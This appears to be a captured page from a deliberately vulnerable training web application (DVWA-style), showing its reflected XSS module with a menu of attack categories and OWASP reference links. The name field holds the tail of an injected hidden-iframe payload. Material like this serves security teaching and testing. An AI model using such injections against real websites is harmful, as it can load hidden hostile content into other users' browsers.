 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? height='0' width'0'></iframe> Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/